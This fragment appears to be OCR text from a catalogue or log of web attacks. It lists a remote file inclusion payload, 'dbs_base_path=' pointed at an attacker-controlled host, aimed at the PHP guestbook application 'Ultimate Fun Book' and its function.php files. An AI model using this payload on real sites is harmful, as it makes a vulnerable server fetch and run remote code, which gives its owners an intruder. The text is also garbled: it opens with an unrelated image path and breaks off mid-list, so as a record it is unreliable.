
/includes/utils.php
/includes/views.php
Payload
dbs_base_path=http://XXX.XXX.XX.XXX/~lisir
&/
11. Ultimate Fun Book
Target
Ultimate Fun Book
Files Requested
/board//function.php
/funboard/function.php